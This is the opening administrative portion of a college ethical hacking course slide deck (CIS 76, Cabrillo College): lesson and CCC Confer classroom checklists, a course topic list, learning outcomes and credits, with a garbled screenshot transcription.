#### Cabrillo College



#### **Rich's lesson module checklist**

- □ Slides and lab posted
- □ WB converted from PowerPoint
- Print out agenda slide and annotate page numbers
- □ Flash cards
- Properties
- Page numbers
- $\Box$  1<sup>st</sup> minute quiz
- □ Web Calendar summary
- Web book pages
- Commands
- Real test enabled on Canvas
- □ Test accommodations made
- □ Lab 10 tested and published
- Backup slides, whiteboard slides, CCC info, handouts on flash drive
- □ Spare 9v battery for mic
- $\hfill\square$  Key card for classroom door

Last updated 11/15/2017



Evading Network **Devices** 

Cryptography

TCP/IP

Network and **Computer Attacks** 

Enumeration

Hacking Wireless Networks

Hacking Web Servers

**Systems** 

**CIS 76 Ethical Hacking** 

Footprinting and Social Engineering

Port Scanning

Embedded Operating

**Desktop and Server Vulnerabilities** 

Scripting and Programming

#### Student Learner Outcomes

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.



#### Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





#### Student checklist for attending class

| Manufactor and the state of the second                                                                                                    | a carde a contra a site                                                                                                    | LE MARKE EN ALL AND A MARKEN COM                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 一一回行行的行政化学生的影响                                                                                                    | באוזארויגעמוטבר איז פאליונט                                                                                                    | 、本市地部に現合和テラ m Rich's Carl ・ 注                                                                                                    |
| 🗭 🗧 🗋 simms-t                                                                                                    | each.com/cis90calenda                                                                                                    | ar.php                                                                                                    |
| Costs and Water                                                                                                    | 1 2 1 1 1 2 3 4 1 1 4 7 1 1 1                                                                                                    | a va ka baha dan dan dan dan dari bahari di sebelar kan di Sebelar kan di Asela dan dan dan dan dari berupa da<br>Asela                                                                                                    |
| Entrais Clark                                                                                                    | 法学的权利的问题                                                                                                    | ため、広報にお客切などの正正出                                                                                                    |
| a the follow of the first of the                                                                                                    | Rich a Cabrillo C                                                                                                    | ollege CIS Classes                                                                                                    |
| The second and a first of the                                                                                                    | CIS 90 Calendar                                                                                                    |                                                                                                    |
| The seattle seattle                                                                                                    | 在在空中的 在半下下的                                                                                                    | 特性性的性性的性质和性性                                                                                                    |
|                                                                                                    | SETTING STATE                                                                                                    | THE REAL STREET STREET                                                                                                    |
| E E E E E E E E E E E E E E E E E E                                                                                                    | the state of the state of the s |                                                                                                    |
| 一日在岩桥桥差征。其几                                                                                                    | LIT MPREFUT                                                                                                    | er canalian bullenanna h                                                                                                    |
| 10 二个主要提出的"主任"                                                                                                    | C15 90 (1a8 2014) Cab                                                                                                    |                                                                                                    |
| A STATE A STATE                                                                                                    |                                                                                                    | alandar - Cucult - Cucult                                                                                                    |
| the state and the second state                                                                                                    | Course Phaine Gentury                                                                                                    | diciliai                                                                                                    |
| 市民國務理理國主國和目                                                                                                    | Limber - welled Licks                                                                                                    | 16 - 12 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1                                                                                                    |
| CIS 76                                                                                                    | temon Dute                                                                                                    |                                                                                                    |
| LAL CISTO                                                                                                    | - link in hill Clima a                                                                                                    | nd Lines Overview multiple - Lines and                                                                                                    |
| and the state of the state of the                                                                                                    |                                                                                                    | erstand bow the course we work                                                                                                    |
| Part in the second                                                                                                    |                                                                                                    | evelovery en of computers, operating                                                                                                    |
| a far the former and the                                                                                                    | TILL EXCLUSION                                                                                                    | ams and virtual machines                                                                                                    |
| the state of the state of the s | Hard and the states and the states a | g SSH for remote betwork og ns                                                                                                    |
| The Fire Book and the                                                                                                    | - 프라는 도 참고, 신뢰                                                                                                    | u terminals and the commany lare                                                                                                    |
| LL & WHEN YEARSON TO                                                                                                    | Philority                                                                                                    | 新行(14)在44号号号44号号44号第3                                                                                                    |
| - ( Constantio and 183                                                                                                    | Pre                                                                                                    | sentation slides (download)                                                                                                    |
| 社会过行超过了中国                                                                                                    | 世代語いたの説は                                                                                                    | sentation shaes ( <u>dormicad</u> )                                                                                                    |
| STATE TO THE THE THE STATE                                                                                                    | - HA CHECKER Store                                                                                                    | 化了的非常在一种非常在在后来的问题                                                                                                    |
|                                                                                                    | man have been a bridge to be the                                                                                                    | to #143. Londing into Ours (download)                                                                                                    |
|                                                                                                    | high the second and a fight                                                                                                    | We have the and the have the                                                                                                    |
| Latter And Charles Later                                                                                                    |                                                                                                    |                                                                                                    |
| 中截的方规排列的                                                                                                    | 다 길 드는 프 귀드 귀 정 응행                                                                                                    |                                                                                                    |
| ALL COLLECTION CONT                                                                                                    | - HILL STALLEY GI                                                                                                    |                                                                                                    |
| 1111月月月日天夜日1月1                                                                                                    | enter a constant secon                                                                                                    | men hit !! I and the i day hit and                                                                                                    |
| 大学生が必要なたたの生活。                                                                                                    | En En                                                                                                    | ter virtual classroom                                                                                                    |
| and the first the states                                                                                                    | "江田寺村"自治。王室                                                                                                    |                                                                                                    |
| the product of the first of the                                                                                                    | - istation that the ist                                                                                                    | What I like hardlight the amount of                                                                                                    |
| 此社包出社社的秘密                                                                                                    | till to the Commo                                                                                                    | and a state of the state of the state of th |

- 1. Browse to: http://simms-teach.com
- 2. Click the **<u>CIS 76</u>** link.
- 3. Click the <u>Calendar</u> link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the <u>Enter virtual classroom</u> link to join CCC Confer.
- 7. Log into Opus-II with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.



#### Student checklist for suggested screen layout





#### Student checklist for sharing desktop with classmates

#### 1) Instructor gives you sharing privileges.



3) Click OK button.

4) Select "Share desktop" and click Share button.

Cancel

Share





Rich's CCC Confer checklist - setup



#### [] Preload White Board







#### Rich's CCC Confer checklist - screen layout





[] layout and share apps







#### Rich's CCC Confer checklist - webcam setup









#### Rich's CCC Confer checklist - Elmo



*Run and share the Image Mate program just as you would any other app with CCC Confer* 



The "rotate image" button is necessary if you use both the side table and the white board.

CCC(III)Confer

Quite interesting that they consider you to be an "expert" in order to use this button!







#### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



#### Google Java download



